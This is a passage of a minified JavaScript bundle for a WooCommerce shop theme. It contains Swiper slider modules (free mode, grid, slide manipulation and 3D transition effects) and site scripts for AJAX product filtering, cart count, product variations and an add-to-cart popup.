O;if(g<e.maxTranslate())f.freeMode.momentumBounce?(g+e.maxTranslate()<-z&&(g=e.maxTranslate()-z),M=e.maxTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.maxTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(g>e.minTranslate())f.freeMode.momentumBounce?(g-e.minTranslate()>z&&(g=e.minTranslate()+z),M=e.minTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.minTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(f.freeMode.sticky){let k;for(let j=0;j<m.length;j+=1)if(m[j]>-g){k=j;break}Math.abs(m[k]-g)<Math.abs(m[k-1]-g)||e.swipeDirection==="next"?g=m[k]:g=m[k-1],g=-g}if(O&&n("transitionEnd",()=>{e.loopFix()}),e.velocity!==0){if(h?w=Math.abs((-g-e.translate)/e.velocity):w=Math.abs((g-e.translate)/e.velocity),f.freeMode.sticky){const k=Math.abs((h?-g:g)-e.translate),j=e.slidesSizesGrid[e.activeIndex];k<j?w=f.speed:k<2*j?w=f.speed*1.5:w=f.speed*2.5}}else if(f.freeMode.sticky){e.slideToClosest();return}f.freeMode.momentumBounce&&b?(e.updateProgress(M),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating=!0,_e(u,()=>{!e||e.destroyed||!o.allowMomentumBounce||(s("momentumBounce"),e.setTransition(f.speed),setTimeout(()=>{e.setTranslate(M),_e(u,()=>{!e||e.destroyed||e.transitionEnd()})},0))})):e.velocity?(s("_freeModeNoMomentumRelease"),e.updateProgress(g),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,_e(u,()=>{!e||e.destroyed||e.transitionEnd()}))):e.updateProgress(g),e.updateActiveIndex(),e.updateSlidesClasses()}else if(f.freeMode.sticky){e.slideToClosest();return}else f.freeMode&&s("_freeModeNoMomentumRelease");(!f.freeMode.momentum||v>=f.longSwipesMs)&&(s("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}Object.assign(e,{freeMode:{onTouchStart:r,onTouchMove:l,onTouchEnd:p}})}function rs(t){let{swiper:e,extendParams:i,on:s}=t;i({grid:{rows:1,fill:"column"}});let n,r,l,p;const a=()=>{let c=e.params.spaceBetween;return typeof c=="string"&&c.indexOf("%")>=0?c=parseFloat(c.replace("%",""))/100*e.size:typeof c=="string"&&(c=parseFloat(c)),c},d=c=>{const{slidesPerView:v}=e.params,{rows:w,fill:y}=e.params.grid,g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:c.length;l=Math.floor(g/w),Math.floor(g/w)===g/w?n=g:n=Math.ceil(g/w)*w,v!=="auto"&&y==="row"&&(n=Math.max(n,v*w)),r=n/w},f=()=>{e.slides&&e.slides.forEach(c=>{c.swiperSlideGridSet&&(c.style.height="",c.style[e.getDirectionLabel("margin-top")]="")})},u=(c,v,w)=>{const{slidesPerGroup:y}=e.params,g=a(),{rows:b,fill:M}=e.params.grid,z=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:w.length;let O,k,j;if(M==="row"&&y>1){const L=Math.floor(c/(y*b)),T=c-b*y*L,S=L===0?y:Math.min(Math.ceil((z-L*b*y)/b),y);j=Math.floor(T/S),k=T-j*S+L*y,O=k+j*n/b,v.style.order=O}else M==="column"?(k=Math.floor(c/b),j=c-k*b,(k>l||k===l&&j===b-1)&&(j+=1,j>=b&&(j=0,k+=1))):(j=Math.floor(c/r),k=c-j*r);v.row=j,v.column=k,v.style.height=`calc((100% - ${(b-1)*g}px) / ${b})`,v.style[e.getDirectionLabel("margin-top")]=j!==0?g&&`${g}px`:"",v.swiperSlideGridSet=!0},h=(c,v)=>{const{centeredSlides:w,roundLengths:y}=e.params,g=a(),{rows:b}=e.params.grid;if(e.virtualSize=(c+g)*n,e.virtualSize=Math.ceil(e.virtualSize/b)-g,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+g}px`),w){const M=[];for(let z=0;z<v.length;z+=1){let O=v[z];y&&(O=Math.floor(O)),v[z]<e.virtualSize+v[0]&&M.push(O)}v.splice(0,v.length),v.push(...M)}},m=()=>{p=e.params.grid&&e.params.grid.rows>1},o=()=>{const{params:c,el:v}=e,w=c.grid&&c.grid.rows>1;p&&!w?(v.classList.remove(`${c.containerModifierClass}grid`,`${c.containerModifierClass}grid-column`),l=1,e.emitContainerClasses()):!p&&w&&(v.classList.add(`${c.containerModifierClass}grid`),c.grid.fill==="column"&&v.classList.add(`${c.containerModifierClass}grid-column`),e.emitContainerClasses()),p=w};s("init",m),s("update",o),e.grid={initSlides:d,unsetSlides:f,updateSlide:u,updateWrapperSize:h}}function ns(t){const e=this,{params:i,slidesEl:s}=e;i.loop&&e.loopDestroy();const n=r=>{if(typeof r=="string"){const l=document.createElement("div");l.innerHTML=r,s.append(l.children[0]),l.innerHTML=""}else s.append(r)};if(typeof t=="object"&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&n(t[r]);else n(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update()}function as(t){const e=this,{params:i,activeIndex:s,slidesEl:n}=e;i.loop&&e.loopDestroy();let r=s+1;const l=p=>{if(typeof p=="string"){const a=document.createElement("div");a.innerHTML=p,n.prepend(a.children[0]),a.innerHTML=""}else n.prepend(p)};if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)t[p]&&l(t[p]);r=s+t.length}else l(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),e.slideTo(r,0,!1)}function os(t,e){const i=this,{params:s,activeIndex:n,slidesEl:r}=i;let l=n;s.loop&&(l-=i.loopedSlides,i.loopDestroy(),i.recalcSlides());const p=i.slides.length;if(t<=0){i.prependSlide(e);return}if(t>=p){i.appendSlide(e);return}let a=l>t?l+1:l;const d=[];for(let f=p-1;f>=t;f-=1){const u=i.slides[f];u.remove(),d.unshift(u)}if(typeof e=="object"&&"length"in e){for(let f=0;f<e.length;f+=1)e[f]&&r.append(e[f]);a=l>t?l+e.length:l}else r.append(e);for(let f=0;f<d.length;f+=1)r.append(d[f]);i.recalcSlides(),s.loop&&i.loopCreate(),(!s.observer||i.isElement)&&i.update(),s.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}function ls(t){const e=this,{params:i,activeIndex:s}=e;let n=s;i.loop&&(n-=e.loopedSlides,e.loopDestroy());let r=n,l;if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)l=t[p],e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1);r=Math.max(r,0)}else l=t,e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1),r=Math.max(r,0);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),i.loop?e.slideTo(r+e.loopedSlides,0,!1):e.slideTo(r,0,!1)}function ds(){const t=this,e=[];for(let i=0;i<t.slides.length;i+=1)e.push(i);t.removeSlide(e)}function cs(t){let{swiper:e}=t;Object.assign(e,{appendSlide:ns.bind(e),prependSlide:as.bind(e),addSlide:os.bind(e),removeSlide:ls.bind(e),removeAllSlides:ds.bind(e)})}function Ce(t){const{effect:e,swiper:i,on:s,setTranslate:n,setTransition:r,overwriteParams:l,perspective:p,recreateShadows:a,getEffectParams:d}=t;s("beforeInit",()=>{if(i.params.effect!==e)return;i.classNames.push(`${i.params.containerModifierClass}${e}`),p&&p()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const u=l?l():{};Object.assign(i.params,u),Object.assign(i.originalParams,u)}),s("setTranslate",()=>{i.params.effect===e&&n()}),s("setTransition",(u,h)=>{i.params.effect===e&&r(h)}),s("transitionEnd",()=>{if(i.params.effect===e&&a){if(!d||!d().slideShadows)return;i.slides.forEach(u=>{u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>h.remove())}),a()}});let f;s("virtualUpdate",()=>{i.params.effect===e&&(i.slides.length||(f=!0),requestAnimationFrame(()=>{f&&i.slides&&i.slides.length&&(n(),f=!1)}))})}function Oe(t,e){const i=Te(e);return i!==e&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function He(t){let{swiper:e,duration:i,transformElements:s,allSlides:n}=t;const{activeIndex:r}=e,l=p=>p.parentElement?p.parentElement:e.slides.find(d=>d.shadowRoot&&d.shadowRoot===p.parentNode);if(e.params.virtualTranslate&&i!==0){let p=!1,a;n?a=s:a=s.filter(d=>{const f=d.classList.contains("swiper-slide-transform")?l(d):d;return e.getSlideIndex(f)===r}),a.forEach(d=>{_e(d,()=>{if(p||!e||e.destroyed)return;p=!0,e.animating=!1;const f=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(f)})})}}function us(t){let{swiper:e,extendParams:i,on:s}=t;i({fadeEffect:{crossFade:!1}}),Ce({effect:"fade",swiper:e,on:s,setTranslate:()=>{const{slides:l}=e,p=e.params.fadeEffect;for(let a=0;a<l.length;a+=1){const d=e.slides[a];let u=-d.swiperSlideOffset;e.params.virtualTranslate||(u-=e.translate);let h=0;e.isHorizontal()||(h=u,u=0);const m=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(d.progress),0):1+Math.min(Math.max(d.progress,-1),0),o=Oe(p,d);o.style.opacity=m,o.style.transform=`translate3d(${u}px, ${h}px, 0px)`}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`}),He({swiper:e,duration:l,transformElements:p,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function fs(t){let{swiper:e,extendParams:i,on:s}=t;i({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const n=(a,d,f)=>{let u=f?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),h=f?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");u||(u=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"left":"top"}`.split(" ")),a.append(u)),h||(h=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"right":"bottom"}`.split(" ")),a.append(h)),u&&(u.style.opacity=Math.max(-d,0)),h&&(h.style.opacity=Math.max(d,0))};Ce({effect:"cube",swiper:e,on:s,setTranslate:()=>{const{el:a,wrapperEl:d,slides:f,width:u,height:h,rtlTranslate:m,size:o,browser:c}=e,v=Qe(e),w=e.params.cubeEffect,y=e.isHorizontal(),g=e.virtual&&e.params.virtual.enabled;let b=0,M;w.shadow&&(y?(M=e.wrapperEl.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),e.wrapperEl.append(M)),M.style.height=`${u}px`):(M=a.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),a.append(M))));for(let O=0;O<f.length;O+=1){const k=f[O];let j=O;g&&(j=parseInt(k.getAttribute("data-swiper-slide-index"),10));let L=j*90,T=Math.floor(L/360);m&&(L=-L,T=Math.floor(-L/360));const S=Math.max(Math.min(k.progress,1),-1);let x=0,E=0,I=0;j%4===0?(x=-T*4*o,I=0):(j-1)%4===0?(x=0,I=-T*4*o):(j-2)%4===0?(x=o+T*4*o,I=o):(j-3)%4===0&&(x=-o,I=3*o+o*4*T),m&&(x=-x),y||(E=x,x=0);const D=`rotateX(${v(y?0:-L)}deg) rotateY(${v(y?L:0)}deg) translate3d(${x}px, ${E}px, ${I}px)`;S<=1&&S>-1&&(b=j*90+S*90,m&&(b=-j*90-S*90)),k.style.transform=D,w.slideShadows&&n(k,S,y)}if(d.style.transformOrigin=`50% 50% -${o/2}px`,d.style["-webkit-transform-origin"]=`50% 50% -${o/2}px`,w.shadow)if(y)M.style.transform=`translate3d(0px, ${u/2+w.shadowOffset}px, ${-u/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${w.shadowScale})`;else{const O=Math.abs(b)-Math.floor(Math.abs(b)/90)*90,k=1.5-(Math.sin(O*2*Math.PI/360)/2+Math.cos(O*2*Math.PI/360)/2),j=w.shadowScale,L=w.shadowScale/k,T=w.shadowOffset;M.style.transform=`scale3d(${j}, 1, ${L}) translate3d(0px, ${h/2+T}px, ${-h/2/L}px) rotateX(-89.99deg)`}const z=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-o/2:0;d.style.transform=`translate3d(0px,0,${z}px) rotateX(${v(e.isHorizontal()?0:b)}deg) rotateY(${v(e.isHorizontal()?-b:0)}deg)`,d.style.setProperty("--swiper-cube-translate-z",`${z}px`)},setTransition:a=>{const{el:d,slides:f}=e;if(f.forEach(u=>{u.style.transitionDuration=`${a}ms`,u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>{h.style.transitionDuration=`${a}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const u=d.querySelector(".swiper-cube-shadow");u&&(u.style.transitionDuration=`${a}ms`)}},recreateShadows:()=>{const a=e.isHorizontal();e.slides.forEach(d=>{const f=Math.max(Math.min(d.progress,1),-1);n(d,f,a)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Me(t,e,i){const s=`swiper-slide-shadow${i?`-${i}`:""}${t?` swiper-slide-shadow-${t}`:""}`,n=Te(e);let r=n.querySelector(`.${s.split(" ").join(".")}`);return r||(r=le("div",s.split(" ")),n.append(r)),r}function ps(t){let{swiper:e,extendParams:i,on:s}=t;i({flipEffect:{slideShadows:!0,limitRotation:!0}});const n=(a,d)=>{let f=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),u=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");f||(f=Me("flip",a,e.isHorizontal()?"left":"top")),u||(u=Me("flip",a,e.isHorizontal()?"right":"bottom")),f&&(f.style.opacity=Math.max(-d,0)),u&&(u.style.opacity=Math.max(d,0))};Ce({effect:"flip",swiper:e,on:s,setTranslate:()=>{const{slides:a,rtlTranslate:d}=e,f=e.params.flipEffect,u=Qe(e);for(let h=0;h<a.length;h+=1){const m=a[h];let o=m.progress;e.params.flipEffect.limitRotation&&(o=Math.max(Math.min(m.progress,1),-1));const c=m.swiperSlideOffset;let w=-180*o,y=0,g=e.params.cssMode?-c-e.translate:-c,b=0;e.isHorizontal()?d&&(w=-w):(b=g,g=0,y=-w,w=0),m.style.zIndex=-Math.abs(Math.round(o))+a.length,f.slideShadows&&n(m,o);const M=`translate3d(${g}px, ${b}px, 0px) rotateX(${u(y)}deg) rotateY(${u(w)}deg)`,z=Oe(f,m);z.style.transform=M}},setTransition:a=>{const d=e.slides.map(f=>Te(f));d.forEach(f=>{f.style.transitionDuration=`${a}ms`,f.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(u=>{u.style.transitionDuration=`${a}ms`})}),He({swiper:e,duration:a,transformElements:d})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(a=>{let d=a.progress;e.params.flipEffect.limitRotation&&(d=Math.max(Math.min(a.progress,1),-1)),n(a,d)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function ms(t){let{swiper:e,extendParams:i,on:s}=t;i({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),Ce({effect:"coverflow",swiper:e,on:s,setTranslate:()=>{const{width:l,height:p,slides:a,slidesSizesGrid:d}=e,f=e.params.coverflowEffect,u=e.isHorizontal(),h=e.translate,m=u?-h+l/2:-h+p/2,o=u?f.rotate:-f.rotate,c=f.depth,v=Qe(e);for(let w=0,y=a.length;w<y;w+=1){const g=a[w],b=d[w],M=g.swiperSlideOffset,z=(m-M-b/2)/b,O=typeof f.modifier=="function"?f.modifier(z):z*f.modifier;let k=u?o*O:0,j=u?0:o*O,L=-c*Math.abs(O),T=f.stretch;typeof T=="string"&&T.indexOf("%")!==-1&&(T=parseFloat(f.stretch)/100*b);let S=u?0:T*O,x=u?T*O:0,E=1-(1-f.scale)*Math.abs(O);Math.abs(x)<.001&&(x=0),Math.abs(S)<.001&&(S=0),Math.abs(L)<.001&&(L=0),Math.abs(k)<.001&&(k=0),Math.abs(j)<.001&&(j=0),Math.abs(E)<.001&&(E=0);const I=`translate3d(${x}px,${S}px,${L}px)  rotateX(${v(j)}deg) rotateY(${v(k)}deg) scale(${E})`,D=Oe(f,g);if(D.style.transform=I,g.style.zIndex=-Math.abs(Math.round(O))+1,f.slideShadows){let C=u?g.querySelector(".swiper-slide-shadow-left"):g.querySelector(".swiper-slide-shadow-top"),_=u?g.querySelector(".swiper-slide-shadow-right"):g.querySelector(".swiper-slide-shadow-bottom");C||(C=Me("coverflow",g,u?"left":"top")),_||(_=Me("coverflow",g,u?"right":"bottom")),C&&(C.style.opacity=O>0?O:0),_&&(_.style.opacity=-O>0?-O:0)}}},setTransition:l=>{e.slides.map(a=>Te(a)).forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(d=>{d.style.transitionDuration=`${l}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function hs(t){let{swiper:e,extendParams:i,on:s}=t;i({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const n=p=>typeof p=="string"?p:`${p}px`;Ce({effect:"creative",swiper:e,on:s,setTranslate:()=>{const{slides:p,wrapperEl:a,slidesSizesGrid:d}=e,f=e.params.creativeEffect,{progressMultiplier:u}=f,h=e.params.centeredSlides,m=Qe(e);if(h){const o=d[0]/2-e.params.slidesOffsetBefore||0;a.style.transform=`translateX(calc(50% - ${o}px))`}for(let o=0;o<p.length;o+=1){const c=p[o],v=c.progress,w=Math.min(Math.max(c.progress,-f.limitProgress),f.limitProgress);let y=w;h||(y=Math.min(Math.max(c.originalProgress,-f.limitProgress),f.limitProgress));const g=c.swiperSlideOffset,b=[e.params.cssMode?-g-e.translate:-g,0,0],M=[0,0,0];let z=!1;e.isHorizontal()||(b[1]=b[0],b[0]=0);let O={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};w<0?(O=f.next,z=!0):w>0&&(O=f.prev,z=!0),b.forEach((E,I)=>{b[I]=`calc(${E}px + (${n(O.translate[I])} * ${Math.abs(w*u)}))`}),M.forEach((E,I)=>{let D=O.rotate[I]*Math.abs(w*u);M[I]=D}),c.style.zIndex=-Math.abs(Math.round(v))+p.length;const k=b.join(", "),j=`rotateX(${m(M[0])}deg) rotateY(${m(M[1])}deg) rotateZ(${m(M[2])}deg)`,L=y<0?`scale(${1+(1-O.scale)*y*u})`:`scale(${1-(1-O.scale)*y*u})`,T=y<0?1+(1-O.opacity)*y*u:1-(1-O.opacity)*y*u,S=`translate3d(${k}) ${j} ${L}`;if(z&&O.shadow||!z){let E=c.querySelector(".swiper-slide-shadow");if(!E&&O.shadow&&(E=Me("creative",c)),E){const I=f.shadowPerProgress?w*(1/f.limitProgress):w;E.style.opacity=Math.min(Math.max(Math.abs(I),0),1)}}const x=Oe(f,c);x.style.transform=S,x.style.opacity=T,O.origin&&(x.style.transformOrigin=O.origin)}},setTransition:p=>{const a=e.slides.map(d=>Te(d));a.forEach(d=>{d.style.transitionDuration=`${p}ms`,d.querySelectorAll(".swiper-slide-shadow").forEach(f=>{f.style.transitionDuration=`${p}ms`})}),He({swiper:e,duration:p,transformElements:a,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}function gs(t){let{swiper:e,extendParams:i,on:s}=t;i({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),Ce({effect:"cards",swiper:e,on:s,setTranslate:()=>{const{slides:l,activeIndex:p,rtlTranslate:a}=e,d=e.params.cardsEffect,{startTranslate:f,isTouched:u}=e.touchEventsData,h=a?-e.translate:e.translate;for(let m=0;m<l.length;m+=1){const o=l[m],c=o.progress,v=Math.min(Math.max(c,-4),4);let w=o.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(w-=l[0].swiperSlideOffset);let y=e.params.cssMode?-w-e.translate:-w,g=0;const b=-100*Math.abs(v);let M=1,z=-d.perSlideRotate*v,O=d.perSlideOffset-Math.abs(v)*.75;const k=e.virtual&&e.params.virtual.enabled?e.virtual.from+m:m,j=(k===p||k===p-1)&&v>0&&v<1&&(u||e.params.cssMode)&&h<f,L=(k===p||k===p+1)&&v<0&&v>-1&&(u||e.params.cssMode)&&h>f;if(j||L){const E=(1-Math.abs((Math.abs(v)-.5)/.5))**.5;z+=-28*v*E,M+=-.5*E,O+=96*E,g=`${-25*E*Math.abs(v)}%`}if(v<0?y=`calc(${y}px ${a?"-":"+"} (${O*Math.abs(v)}%))`:v>0?y=`calc(${y}px ${a?"-":"+"} (-${O*Math.abs(v)}%))`:y=`${y}px`,!e.isHorizontal()){const E=g;g=y,y=E}const T=v<0?`${1+(1-M)*v}`:`${1-(1-M)*v}`,S=`
        translate3d(${y}, ${g}, ${b}px)
        rotateZ(${d.rotate?a?-z:z:0}deg)
        scale(${T})
      `;if(d.slideShadows){let E=o.querySelector(".swiper-slide-shadow");E||(E=Me("cards",o)),E&&(E.style.opacity=Math.min(Math.max((Math.abs(v)-.5)/.5,0),1))}o.style.zIndex=-Math.abs(Math.round(c))+l.length;const x=Oe(d,o);x.style.transform=S}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow").forEach(d=>{d.style.transitionDuration=`${l}ms`})}),He({swiper:e,duration:l,transformElements:p})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}const vs=[Xi,Fi,Vi,wt,bt,qi,Wi,Ui,Ki,Zi,Ji,es,ts,is,ss,rs,cs,us,fs,ps,ms,hs,gs];se.use(vs);let ae={};me.on("ready",function(){jQuery(".js-filter:not(.js-price) input:checked").each(function(s,n){let r=jQuery(this);ae[r.attr("name")]==null&&(ae[r.attr("name")]=[]),ae[r.attr("name")].push(r.attr("data-param-slug"))});let t=jQuery(".slider-range"),e=jQuery(".js-price .slider__info-min-input").val(),i=jQuery(".js-price .slider__info-max-input").val();if(e!=t.data("price-min")||i!=t.data("price-max")){let s=[];s.push(e),s.push(i),ae.price=s}});window.addEventListener("DOMContentLoaded",function(){jQuery(".js-cart-count").length&&jQuery.ajax({url:app.ajax_url,type:"POST",data:{action:"refresh_cart_count"},success:function(t){jQuery(".js-cart-count").html(t)}})});me.on("change",".js-filter:not(.js-price) input",function(){let t=jQuery(this);Be({type:t.attr("name"),keyword:t.attr("data-param-slug"),checked:t.is(":checked"),rangeSlider:!1})});me.on("click",".js-remove-filter",function(t){t.preventDefault();let e=jQuery(this);Be({type:e.attr("data-key"),keyword:e.attr("data-value"),checked:!1})});me.on("click",".js-clear-filters",function(t){t.preventDefault(),Be({},!0)});me.on("change",".js-price input",function(){jQuery(this);let t=jQuery(".js-price .slider__info-min-input").val(),e=jQuery(".js-price .slider__info-max-input").val(),i=[];i.push(t),i.push(e),Be({type:"price",keyword:i,rangeSlider:!0})});function Be(t,e){let{type:i,keyword:s,checked:n,rangeSlider:r}=t,l={},p;e?ae={}:(ae[i]==null&&(ae[i]=[]),!n&&!r?ae[i].splice(jQuery.inArray(s,ae[i]),1):r?ae[i]=s:ae[i].push(s)),p=ys(ae),jQuery.ajax({url:app.url+p,method:"POST",data:{...l,...ae},beforeSend:function(){jQuery(".js-filters").addClass("loading"),jQuery(".js-filters .filters__toggle .filters__toggle-inner").append('<div class="js-loading"></div>')},success:function(a){jQuery(".js-filters").html(jQuery(a).find(".js-filters").html()),jQuery(".woocommerce-result-count").html(jQuery(a).find(".woocommerce-result-count").html()),jQuery(".products-listing").html(jQuery(a).find(".products-listing").html()),jQuery(a).find(".js-selected-filters").length?(jQuery(".listing-details").removeClass("listing-details--no-filtered"),jQuery(".js-selected-filters").length?jQuery(".js-selected-filters").html(jQuery(a).find(".js-selected-filters").html()):jQuery(a).find(".js-selected-filters").insertBefore(".listing-details .product-orderby")):(jQuery(".js-selected-filters").remove(),jQuery(".listing-details").addClass("listing-details--no-filtered")),ft(),pe.width()<1024&&(jQuery(".js-filters").removeClass("has-expanded-content"),jQuery(".js-filters .filters__body").slideUp(),jQuery(".js-filter").removeClass("is-current")),jQuery(a).find(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").length?jQuery(".woocommerce-pagination").html(jQuery(a).find(".woocommerce-pagination").html()):jQuery(a).find(".woocommerce-pagination").insertAfter(".products-listing"):jQuery(".woocommerce-pagination").remove(),history.pushState({},"",app.url+p),jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove()},error:function(){jQuery(".js-filters").removeClass("loading"),jQuery(".js-filters .js-loading").remove(),alert("Something went wrong! Please contact the administrator")}})}function ys(t){let e="";return jQuery.each(t,function(i,s){s.length!==0&&(e==""?e+="?":e+="&",e+=i+"="+s.join(","))}),e}jQuery(".wcv-message").length&&(jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{b}}","<strong>")),jQuery(".wcv-message").html(jQuery(".wcv-message").html().replace("{{/b}}","</strong>")));me.on("click",".variation_images .attribute",function(){let t=jQuery(this);t.addClass("is-selected").siblings(".attribute").removeClass("is-selected"),jQuery('.value select[id="'+t.attr("data-tax")+'"] option').each(function(){jQuery(this).val()==t.attr("data-attribute")?(jQuery(this).attr("selected","selected"),jQuery('select[id="'+t.attr("data-tax")+'"]').val(jQuery(this).val()).change()):jQuery(this).removeAttr("selected")})});me.on("click",".reset_variations",function(){jQuery(".variation_images .attribute").each(function(){jQuery(this).removeClass("is-selected")})});me.on("change",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});pe.on("load",".variations select",function(){jQuery(".variations_form .woocommerce-variation-description").length&&jQuery(this).val()!=""?(jQuery(".main-details").hide(),jQuery(".summary > .price").hide(),jQuery(".details .woocommerce-variation-description").length?jQuery(".details .woocommerce-variation-description").html(jQuery(".variations_form .woocommerce-variation-description").html()):jQuery(".variations_form .woocommerce-variation-description").detach().insertAfter(".main-details"),jQuery(".section-product-sticky-bar .price.variations").length||jQuery(".section-product-sticky-bar .price").clone().addClass("variations").insertAfter(".section-product-sticky-bar .price"),jQuery(".section-product-sticky-bar .price:not(.variations)").hide(),jQuery(".section-product-sticky-bar .price.variations ins").html(jQuery(".woocommerce-variation-price .price ins").html()),jQuery(".section-product-sticky-bar .price.variations del").html(jQuery(".woocommerce-variation-price .price del").html())):(jQuery(".main-details").show(),jQuery(".summary > .price").show(),jQuery(".section-product-sticky-bar .price:not(.variations)").show(),jQuery(".section-product-sticky-bar .price.variations").hide())});window.addEventListener("popstate",function(t){window.location.href=location.href});me.on("click",".js-show-coupon-form",function(t){t.preventDefault(),jQuery(this).parent().next(".coupon").show(),jQuery(this).hide()});let fe=jQuery(".js-add-to-cart-popup");fe.find(".popup-overlay");let ws=fe.find(".popup-close"),bs=function(){fe.hide(),fe.removeClass("open"),Ie.removeClass("has-add-to-cart-popup-opened"),setTimeout(function(){fe.find(".popup-content").html("")},2e3)},ct;jQuery("body").on("added_to_cart",function(t,e,i,s){typeof e>"u"&&(e=jQuery.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),jQuery.each(e,function(n,r){n=="message"&&(fe.find(".popup-content").html(r),Ie.hasClass("woocommerce-cart")?window.location.reload():(fe.addClass("open"),Ie.addClass("has-add-to-cart-popup-opened"))),n=="cross_sell"&&(fe.find(".popup-related").length||jQuery('<div class="popup-related"></div>').insertAfter(".popup-content"),fe.find(".popup-related").html(r))})});ws.on("click",function(t){t.preventDefault(),bs()});function 